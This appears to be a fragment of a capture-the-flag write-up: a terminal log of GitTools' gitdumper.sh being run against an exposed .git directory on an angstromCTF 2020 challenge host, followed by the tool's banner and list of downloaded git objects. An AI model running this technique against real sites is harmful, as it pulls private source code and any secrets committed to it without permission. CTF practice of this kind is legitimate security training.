 root@kali:~/tools/GitTools/Dumper# ./gitdumper.sh https://gitgood.2020.chall.actf.co/.git/ /tmp/git
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating /tmp/git/.git/
[+] Downloaded: HEAD
[+] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[+] Downloaded: info/refs
[+] Downloaded: info/exclude
[+] Downloaded: objects/e9/75d678f209da09fff763cd297a6ed8dd77bb35
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/6b/3c94c0b90a897f246f0f32dec3f5fd3e40abb5
[+] Downloaded: objects/94/02d143d3d7998247c95597b63598ce941e7bcb
[+] Downloaded: objects/b6/30430d9d393a6b143af2839fd24ac2118dba79
[+] Downloaded: objects/c2/658d7d1b31848c3b71960543cb0368e56cd4c7
[+] Downloaded: objects/63/8887a54973265c428cd51ce6dfd48f196d91c4
[+] Downloaded: objects/49/b319c37dc674bca682cab0f2506473dda6bd9a
[+] Downloaded: objects/78/9fa5caf452f5f6f25bfa9b1c0ab1d593dce1b3
[+] Downloaded: objects/8f/08af35205d0ba80e94b4f4306311039d62e138
[+] Downloaded: objects/24/7c9d491c0d2d6da5e93afcd0681b3edd7ccd70
[+] Downloaded: objects/0f/52598006f9cdb21db2f4c8d44d70535630289b